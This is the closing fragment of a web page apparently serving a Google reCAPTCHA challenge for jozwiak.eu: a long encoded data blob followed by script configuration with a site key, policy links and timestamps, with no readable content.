wrNnwqg8w4NdwqrCnCDCtBTDjy4OwqYOw64JwpLCncKvwqvCjMO4KFfDpsODYjYFw6ZQwplgwpVdw6oKPF5aw4jCkcKVw6PCksK8wpZjbUNxwo9cdXzCv8OhwqnCm8KDwr9ZwosWBU5NByt/[base64]/[base64]/ChVsfw5gVOnFVwpLDhBPCgcKzw5vCtQTDr8ObFsO3HcKgwpAnfmcyw4pvwrEeVBLDuinCqFLDkRHCkS/Cu8OoB8OHw5Eww4rDqELDrcKewrt0woPDgsKODVpqX8OfK8KAwrFYwo1Lw5k+BEzDjQLCiMOhUQfDpcOcZVFUw5l0dcOzw4AXw5JDWFsNwoLDsxTDvSPDkcOwMMO4GUfDtDZkWsKuw4TDuMOGwqjDghd5IBzDhT7ClMOAw7/DtD7DqR/CgcKaWhrDrHHDj3zDsiTDkmLDhcKAwq40Q8KTWCrClV92HD3Cq8Kew6UawqppQcKnwpdkwrLCo8OHw6oNwpLDhMKkw4DCln7Dl04pw73DjiHCrVwEYQowdisGwrtab8OCw6VPw6hhwq/DryrDoyx6Cjk9w6LDl8OKPx49worDoMKew5nCr8OCPRDCi8KBRG/CujTDgHLDpcOiw5PCmndzwrwbcQhwO8KDIXfDo0Y5VXLDucOPw5DDssK8IAjDuMKGwpcYI8KDwqLDmcOBw6nCtcKHa8O8wpALw7YSwr/CksK7wr/DpMKkwrbDl8KPw4vCskV9P0bCjsOJQMKqJFU1wrF8wr3CusKyw4bDkBHCg8KcwoLDgB5CN35VKFfCpErDgcOYw4t9wosDUcKzwqDCscOlw6guw5NOw4Ymwox7wodnF8KiWMKmA8OYdsKSw4QzJMOIUMKLwobDjy/Dj8OMDHTCtsOOw7JPwr5NU2NDVQ3DpmtWwqHCv8OAVVk0woPCvB7CrSQ1csKjZW1NOCVPPcKEQWlVY8ODccOfBx/Dr8OTNEzCicKUw4lgc2zDoMKHwpzCghLDoknCo2VWwqPCo8KrJ8OkcsKKRG7DpMO5ccOPwqDCvBTChjFGwrTCgcKTw4HCgkjDhhrDgcOFFcKYE0tGL8K0w67DnsKBwoMsw4bDosKhY8OHw61dwq8YbH/DjMKow5diYCx2woRGHDDCjg3CpSrCixFsw5odDsKvwrrCoxdJwqRzGn7DqXjCgsKvAW1mw7QRRMKDwqgYfMKnw7c8GXfCv2rDrjhbwrDCssKEw6s4w79ZKgvDvsO/wobDr0kcw5fCiD3DscOCLl92w5NvCsOkwrJzBsOuZMKrRMKDwrXCvcKBwpUiIsKAw5kOJT3CqRsjO03DvytXS8KDAcOgFjcuw7B3wrPDssOTZ8O0w5fCl8OoZcOwV8OQacKnwqnDukXDjj4JZT85wpvCosKRMMKdw7nDmMKvOHdCUF1EZ8OOSU/ChcOSIjDDhDYyWsKHw6jDi8OYw6FHIcKnFcKUwowQw6skfiTCuMOYw4/[base64]/BMKDXg49KUN/w7I3w5wuw7hPwr3CmgLCh8KOw7MiwphxAsOJEBjCiDZMwpjCqcOQwrXCjQPCs1oicMKbOsKgK8O7dcK1UUjCpisoODkefHnDjQVSw5TCsMOTQ8K7w5QuT8OuE8KKFMKwQU9CYTh8NCHDt0UMwqVXwrvDgV5WR8Ktw5TDi8OqG8Kww5lIBEoQPMOiwp/CqTnDuTDCjMONZ1BEwqsTwphxVsKydTjDlsORw7XDg3XCuF0mwpPDkEPDgzfCkh1Dwp/DlsO8woEow7wJa8KmEH3DscKiJcOtwrXDhxUFwp3DgsKhARE2RMOoNkQxT8ONSUDDtcK1w53Di0tAaBQtw6LCrsODw44qwp3ChEzCqhFhw67Cpj9ywrQGYBAHSF/CqMKfw5DCl8Kww5AtPh7CtWFywrhwAsKpKcK+w5bCuhsIfhDDjmPCsFE9w6Atw4/[base64]/DtzrDosKYA8KeYAM9w5EmeSfCukB8w5kRw4vDqsK6G2/CrEPDpcKZUcK0TsOAw6ERc8KGIMKJWX7DpCV1DsOTwp3CsXAUw4XDkcO/WsKPeMKvMXBDw5dcw79Rw4ECLAMKfArCl3rClcOMInYHwpbCk8OfwrLDnjoPw4krwqfDphHDtSQow5rCu8OpIsOPAsKHw6I7IcOmwps9wr3CjMKYMRxdK8KpJsOjw6/Ckncow7duwr/[base64]/[base64]/Ci3rDthAUE2/DhsK1wqZcO8KhCjzCisOnFU5RwpHDs8Kjwq7DjELDgndTw6QzdcKlZ8OhTCMjwqTCrADDjcOIKXvDsXJNwrDDnsK/woAResObd1/CtMOuR3HCqWZkRMOAPcKcwpfDu8K8YMKZbMOMA2V8wpnClMKQwr3DvMKOOXrDr8O7w5JrPMK0w6PDjsKCw4ZOUCnCtcKMSCB7Uy/DusOcwo3CkcK6QRU0asOTRsOAwrMqw54sdljCsMKwwoE7w43Ck3vDpD7Dg8KfdMOteRFgXcOGw5tTw6/[base64]/OcOtWD3Dj2PDhiMoExcSYMK2wo0kf8KUwpkVw6hOw4XCjA5xwqp1BTjClMOvLcOyLDnCojQQVhXDkFPCosK/SMOXHGUoYWvCpsO+wpXDlnzDhB4cw7nCtSXCo8OOw7HCscO7BcKCw5XDqcKiaVI1JcOuw7nDuVx0w77DrFrDj8KsK0XDoEhDSEItw4XCsnfCo8K3wpjCintxwo55w7hSwrYwWFrDlgXDo8K/w4bDksKrT8O5YDlaPTDDjMKgDkjDslUXwo3CvXpKw4oZPF03eCAPw6PCnsOVfC46wobDkWREw6pcwq7CsMONJgnDkcKow4DCvirCikYGw6fCmMOAOcOYwp/[base64]/Dp33CtMK+bMOyXkJ2N8KuPsOcw6bDjnLCnMOJYsKoMjfDh8K7woXDtcKaDBTDkcOjecKMw6BBwqnDucKdw4XCoMOIfDPCg1jCmMKNw7Eawp7Cv8KuP20yDm8Uw63CoEwecy/Cn2tEwpTDqcKmw5AYCcOjw55WwogCwr86STLCrMKhwrd5f8KGw5A3WsKew6F6wpDCsDx+JMKKwqHCu8OIw59DwoLDjBjDiWJeCQscBEvDucKFw4lCXnACw5jDkMKEw47CmX/Cm8Oac3Yywr7DkTwNPMKTw67DoMOBT8KlDMO9wo7CpHNDNyrDgwjDkcKOwqDDtXbDj8OWIAHDj8KYw5A+BHHCuW7CtAvDqnXDvCdxw4jCjldLc2QCdsKzEgJFWCjCo8KTQGcAGcOqPsOewohaw4NeUMKZRHEnwqjCqMKkKjDDu8KyAcK8w6wXwpNqeS9/wqPCqAnDmjBtw5B/w6w4DsOfwpJXZAfCtcKDRHx2w5jDusKvw5XDl8OiwoTDkUrDuDjCp1/DgUjCkMK6HkzDsHc8KsKaw7JNwqfCtmvDm8OsOFLDt2PDkcO1fMOVEcKCwqXCt1ggw51sw4U\\u003d\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/pl/policies/privacy/\x22,\x22https://www.google.com/intl/pl/policies/terms/\x22],\x22SArn7cYrJg4W/9B5oyRguSJ5ajq3gt31Ap5y2vXStug\\u003d\x22,0,0,null,1,1768763402847,0,0,[77,102,238,143,63],null,[35,234,74,121],\x22RC-n_CT0GTPj4YC4Q\x22,null,null,null,null,null,\x220dAFcWeA7N_Wcn_Sj8UwtmC3nqICf-AsgnkzTWZShhT62Mds7ODafWIcsC2O2WY3HyS-M18CvKD4igUMqVza4M5BqpFU_bKm2z_w\x22,1768846202970]");
    </script></body></html>